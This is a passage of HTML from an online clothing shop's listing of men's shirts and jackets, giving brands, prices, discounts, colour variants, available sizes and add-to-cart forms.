            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169#/427-talla-s/712-color-beige"></a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/project-x-paris/Textured-shirt-2510169"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9678"
                data-id-product-attribute="75566"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548#/427-talla-s/5561-color-classic_pink_optic_white" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/73608-home_default/Regular-Fit-Poplin-Shirt-MW0MW37548.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Hilfiger Regular Fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/73608-thickbox_default/Regular-Fit-Poplin-Shirt-MW0MW37548.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/73611-home_default/Regular-Fit-Poplin-Shirt-MW0MW37548.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Hilfiger Regular Fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9678" data-id-product-attribute="75566"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548">Tommy Hilfiger Regular Fit Poplin Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548#/427-talla-s/5561-color-classic_pink_optic_white">TH-MW0MW37548</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548#/427-talla-s/5561-color-classic_pink_optic_white"> <span  class="product-price" content="71.991">€71.99</span></a>
                                    
                    <span class="regular-price text-muted">€79.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548#/427-talla-s/5474-color-wedge_blue_optic_white"
       class="color"
       title="WEDGE BLUE / OPTIC WHITE"
       style="background-color: #7a90bb"           ><span class="sr-only">WEDGE BLUE / OPTIC WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548#/427-talla-s/5561-color-classic_pink_optic_white"
       class="color"
       title="CLASSIC PINK / OPTIC WHITE"
       style="background-color: #ffd4e1"           ><span class="sr-only">CLASSIC PINK / OPTIC WHITE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Regular-Fit-Poplin-Shirt-MW0MW37548#/427-talla-s/5561-color-classic_pink_optic_white">Add a polished touch to formal looks with this poplin shirt, featuring a gingham print and made with Flex Technology for freedom of movement.</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=9678&amp;id_product_attribute=75566&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="9678">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span class="unavailable-size">M</span>
            <span >L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9544"
                data-id-product-attribute="72752"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/4119-color-dark_night_navy" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/77363-home_default/Relaxed-Cord-Shirt-DM0DM20671.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Jeans Relaxed Cord Shirt"
                        data-full-size-image-url="https://boutiquetrendz.es/77363-thickbox_default/Relaxed-Cord-Shirt-DM0DM20671.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/77364-home_default/Relaxed-Cord-Shirt-DM0DM20671.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Jeans Relaxed Cord Shirt 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9544" data-id-product-attribute="72752"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671">Tommy Jeans Relaxed Cord Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/4119-color-dark_night_navy">THD-DM0DM20671</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/4119-color-dark_night_navy"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/2391-color-ancient_white"
       class="color"
       title="ANCIENT WHITE"
       style="background-color: #ffffff"           ><span class="sr-only">ANCIENT WHITE</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/4119-color-dark_night_navy"
       class="color"
       title="DARK NIGHT NAVY"
       style="background-color: #002130"           ><span class="sr-only">DARK NIGHT NAVY</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/5399-color-relic_tan"
       class="color"
       title="RELIC TAN"
       style="background-color: #eeddba"           ><span class="sr-only">RELIC TAN</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671#/427-talla-s/4119-color-dark_night_navy">Endlessly versatile, this cord shirt is a reliable choice for creating your day-to-day looks. With buttoned flap pockets on the chest and a sharp collar, the look is finished by signature Tommy Jeans branding.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-jeans/Relaxed-Cord-Shirt-DM0DM20671"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="9469"
                data-id-product-attribute="72274"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-jackets/project-x-paris/Oversized-shirt-pxp-2533223#/427-talla-s/591-color-taupe" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/69610-home_default/Oversized-shirt-pxp-2533223.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Project x Paris Oversized..."
                        data-full-size-image-url="https://boutiquetrendz.es/69610-thickbox_default/Oversized-shirt-pxp-2533223.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/69611-home_default/Oversized-shirt-pxp-2533223.jpg"
                                width="236"
                                height="305"
                                alt="Project x Paris Oversized... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="9469" data-id-product-attribute="72274"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Jackets</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-jackets/project-x-paris/Oversized-shirt-pxp-2533223">Project x Paris Oversized Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-jackets/project-x-paris/Oversized-shirt-pxp-2533223#/427-talla-s/591-color-taupe">PXP-2533223</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-jackets/project-x-paris/Oversized-shirt-pxp-2533223#/427-talla-s/591-color-taupe"> <span  class="product-price" content="62.991">€62.99</span></a>
                                    
                    <span class="regular-price text-muted">€69.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-jackets/project-x-paris/Oversized-shirt-pxp-2533223#/427-talla-s/591-color-taupe"
       class="color"
       title="TAUPE"
       style="background-color: #D3B4AD"           ><span class="sr-only">TAUPE</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-jackets/project-x-paris/Oversized-shirt-pxp-2533223#/427-talla-s/591-color-taupe"></a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=9469&amp;id_product_attribute=72274&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="9469">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span >M</span>
            <span >L</span>
            <span >XL</span>
            <span >2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8915"
                data-id-product-attribute="68516"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ#/427-talla-s/5170-color-navy_stripe_letterin" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/67259-home_default/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Armani Exchange Casual Shirt"
                        data-full-size-image-url="https://boutiquetrendz.es/67259-thickbox_default/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/67256-home_default/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ.jpg"
                                width="236"
                                height="305"
                                alt="Armani Exchange Casual Shirt 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8915" data-id-product-attribute="68516"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Out-of-Stock
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ">Armani Exchange Casual Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ#/427-talla-s/5170-color-navy_stripe_letterin">AX-6DZC06ZN5DZ</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ#/427-talla-s/5170-color-navy_stripe_letterin"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ#/427-talla-s/5169-color-owstripe_lettering"
       class="color"
       title="O.W.STRIPE LETTERING"
       style="background-color: #ffffff"           ><span class="sr-only">O.W.STRIPE LETTERING</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ#/427-talla-s/5170-color-navy_stripe_letterin"
       class="color"
       title="NAVY STRIPE LETTERIN"
       style="background-color: #003d55"           ><span class="sr-only">NAVY STRIPE LETTERIN</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ#/427-talla-s/5170-color-navy_stripe_letterin">Casual shirt in poplin printed with the Armani Exchange logo in 100% cotton of the highest quality.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/armani-exchange/Casual-Shirt-Printed-Logo-6DZC06ZN5DZ"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span class="unavailable-size">L</span>
            <span class="unavailable-size">XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="8847"
                data-id-product-attribute="67945"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970#/426-talla-xs/5137-color-pelican" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/66636-home_default/Loose-Utility-Overshirt-J30J326970.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Calvin Klein Loose Utility..."
                        data-full-size-image-url="https://boutiquetrendz.es/66636-thickbox_default/Loose-Utility-Overshirt-J30J326970.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/66637-home_default/Loose-Utility-Overshirt-J30J326970.jpg"
                                width="236"
                                height="305"
                                alt="Calvin Klein Loose Utility... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="8847" data-id-product-attribute="67945"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Jackets</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970">Calvin Klein Loose Utility Overshirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970#/426-talla-xs/5137-color-pelican">CKJ-J30J326970</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970#/426-talla-xs/5137-color-pelican"> <span  class="product-price" content="107.991">€107.99</span></a>
                                    
                    <span class="regular-price text-muted">€119.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970#/426-talla-xs/740-color-ck_black"
       class="color"
       title="CK BLACK"
       style="background-color: #000000"           ><span class="sr-only">CK BLACK</span></a>
      <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970#/426-talla-xs/5137-color-pelican"
       class="color"
       title="PELICAN"
       style="background-color: #edeadd"           ><span class="sr-only">PELICAN</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-jackets/calvin-klein/Loose-Utility-Overshirt-J30J326970#/426-talla-xs/5137-color-pelican">This overshirt is made from 97% regenerative cotton, grown using methods that aim to improve the health of soil, watersheds and biodiversity.</a>
        </div>
    

    
        <div class="product-add-cart">
            <form action="https://boutiquetrendz.es/en/cart?add=1&amp;id_product=8847&amp;id_product_attribute=67945&amp;token=a23f3d762ac628559f6aa2b5a388386a" method="post">

            <input type="hidden" name="id_product" value="8847">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Add to cart
                </button>
            </div>

        </form>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >XS</span>
            <span class="unavailable-size">S</span>
            <span class="unavailable-size">M</span>
            <span >L</span>
            <span >XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="7948"
                data-id-product-attribute="59415"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207#/427-talla-s/4527-color-yellow_tulip" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/60009-home_default/Shirt-short-sleeve-regular-cut-MW0MW35207.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Hilfiger Regular Fit..."
                        data-full-size-image-url="https://boutiquetrendz.es/60009-thickbox_default/Shirt-short-sleeve-regular-cut-MW0MW35207.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
                                src="/themes/warehouse/assets/img/blank.png"
                                data-src="https://boutiquetrendz.es/60006-home_default/Shirt-short-sleeve-regular-cut-MW0MW35207.jpg"
                                width="236"
                                height="305"
                                alt="Tommy Hilfiger Regular Fit... 2"
                                class="img-fluid js-lazy-product-image product-thumbnail-second"
                            >
                                                                </a>

        
            <ul class="product-flags">
                                                                                                                  <li class="product-flag discount">-10%</li>
                                              </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="7948" data-id-product-attribute="59415"
   data-url="//boutiquetrendz.es/en/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Quick view">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                                    <span
                            class="badge badge-danger product-unavailable mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Available with different options
                                                                                                </span>
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Men&#039;s Shirts</div>    

    
        <h3 class="h3 product-title">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207">Tommy Hilfiger Regular Fit Short Sleeve Shirt</a>
        </h3>
    

    
            

    
                    <div class="product-reference text-muted"> <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207#/427-talla-s/4527-color-yellow_tulip">TH-MW0MW35207</a></div>    

    
        



    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207#/427-talla-s/4527-color-yellow_tulip"> <span  class="product-price" content="89.991">€89.99</span></a>
                                    
                    <span class="regular-price text-muted">€99.99</span>
                                
                
                                    
                            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207#/427-talla-s/3732-color-pink_crystal"
       class="color"
       title="PINK CRYSTAL"
       style="background-color: #ffdfd9"           ><span class="sr-only">PINK CRYSTAL</span></a>
      <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207#/427-talla-s/4527-color-yellow_tulip"
       class="color"
       title="YELLOW TULIP"
       style="background-color: #FAF6B9"           ><span class="sr-only">YELLOW TULIP</span></a>
    <span class="js-count count"></span>
</div>                            </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207#/427-talla-s/4527-color-yellow_tulip">An ideal piece when the sun is hot, this shirt features short sleeves, a pigment-dyed linen fabric and an embroidered Tommy Hilfiger logo.</a>
        </div>
    

    
        <div class="product-add-cart">
            <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/Shirt-short-sleeve-regular-cut-MW0MW35207"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
            <div class="iqitsizeguide-avaiable-sizes pt-2">
            <span >S</span>
            <span >M</span>
            <span >L</span>
            <span class="unavailable-size">XL</span>
            <span class="unavailable-size">2XL</span>
        </div>

    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper         col-6 col-md-4 col-lg-6 col-xl-4     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="6648"
                data-id-product-attribute="48346"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://boutiquetrendz.es/en/men-shirt/tommy-hilfiger/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035#/427-talla-s/451-color-black" class="thumbnail product-thumbnail">

                            <img
                                                                                    data-src="https://boutiquetrendz.es/49071-home_default/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035.jpg"
                                src="/themes/warehouse/assets/img/blank.png"
                                                                            alt="Tommy Hilfiger Flex Poplin..."
                        data-full-size-image-url="https://boutiquetrendz.es/49071-thickbox_default/shirt-tommy-hilfiger-flex-poplin-cotton-MW0MW25035.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image product-thumbnail-first"
                >
            
                                                                                                                                                <img
